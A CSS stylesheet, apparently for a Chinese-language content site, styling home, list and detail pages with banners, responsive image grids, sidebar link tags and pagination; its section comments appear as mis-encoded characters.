/* é¦–é¡µ */

.banner {
    margin: 20px 0 30px;
}

.list .tit {
    font-weight: 700;
    font-size: 18px;
    color: #97c328;
    border-left: 8px #97c328 solid;
    padding-left: 10px;
    margin-bottom: 16px;
}

.list hr {
    border: 0.5px #97c328 solid;
}

.items {
    margin-bottom: 20px;
}

.items .one {
    margin-bottom: 15px;
}

.items .one a img {
    height: 210px;
    object-fit: cover;
}

@media (max-width: 1199px) {
    .items .one a img {
        height: 176px;
    }
}

@media (max-width: 991px) {
    .items .one a img {
        height: 132px;
    }
}

@media (max-width: 767px) {
    .items .one a img {
        height: 350px;
    }
}

@media (max-width: 600px) {
    .items .one a img {
        height: 280px;
    }
}

@media (max-width: 500px) {
    .items .one a img {
        height: 230px;
    }
}

@media (max-width: 400px) {
    .items .one a img {
        height: 180px;
    }
}

.items .one a p {
    background-color: rgba(0, 0, 0, 0.6);
    height: 30px;
    margin-top: -30px;
    margin-bottom: 0;
    position: relative;
    color: #fff;
    line-height: 30px;
    padding: 0 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
}

.items .one a:hover p,
.items .two a:hover h5 {
    color: #97c328;
}

.items .two {
    margin-left: 10px;
    margin-bottom: 10px;
}

.items .two a h5 {
    line-height: 24px;
    font-size: 15px;
    margin: 0;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.items .two span {
    color: #999;
    font-size: 12px;
}

.rights .biti {
    background-color: #97c328;
    height: 40px;
}

.rights .biti h4 {
    font-size: 16px;
    font-weight: bold;
    line-height: 40px;
    color: #fff;
    margin: 0 0 0 20px;
}

.rights-main {
    border: 1px #97c328 solid;
    padding: 20px 20px 0 20px;
    margin-bottom: 20px;
}

.rights-main .links {
    margin-bottom: 10px;
}

.rights-main .links a {
    padding: 4px 10px;
    word-break: keep-all;
    display: inline-block;
    margin: 0 6px 12px 0;
    border: 1px #97c328 solid;
    color: #97c328;
}

.rights-main .links a:hover {
    background-color: #97c328;
    box-shadow: 6px 8px 9px -5px #97c328;
    color: #fff;
}

/* åˆ—è¡¨ */

.crumbs {
    color: #999;
    margin: 15px 0;
}

.crumbs a {
    margin-right: 5px;
    color: #97c328;
}

.list_banner {
    position: relative;
}

.list_banner img {
    height: 96px;
    width: 100%;
}

.list_banner h1 {
    position: absolute;
    text-align: center;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    left: 30%;
    right: 30%;
    top: 0;
    height: 96px;
    line-height: 96px;
    margin: 0;
}

.lefts_main_one {
    list-style: inside;
    color: #999;
    line-height: 20px;
    margin-top: 20px;
    padding-bottom: 10px;
    border-bottom: 1px dotted #ddd;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.lefts_main_one span {
    float: right;
    color: #999;
    font-size: 12px;
    margin-left: 10px;
}

.page {
    text-align: center;
    margin: 20px auto;
}

.page li {
    display: inline-block;
    margin: 4px 0;
}

.page a {
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #97c328;
    display: block;
}

.page li.active a,
.page a:hover {
    background-color: #97c328;
    color: #fff;
}

/* è¯¦æƒ… */

.details .title h1 {
    font-weight: 700;
    font-size: 24px;
    color: #97c328;
    border-left: 8px #97c328 solid;
    padding-left: 10px;
    margin-top: 0;
    margin-bottom: 10px;
}

.details .title span {
    color: #999;
    margin: 0 20px;
    line-height: 26px;
}

hr {
    border: 0.5px #97c328 solid;
}

.xq_main {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
.xq_main p {
    line-height: 30px;
    margin-bottom: 10px;
    text-indent: 28px;
    letter-spacing: 1px;
    word-break: break-all;
}

.rights-main .xgtj {
    padding-bottom: 10px;
}

.rights-main .xgtj li span {
    float: right;
    font-size: 12px;
    color: #999;
    line-height: 18px;
}

.rights-main .xgtj li {
    margin-bottom: 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.advertisementStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.agencyStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

